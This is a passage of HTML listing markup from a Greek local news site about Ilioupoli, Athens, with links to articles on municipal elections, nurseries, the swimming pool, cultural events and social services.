</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
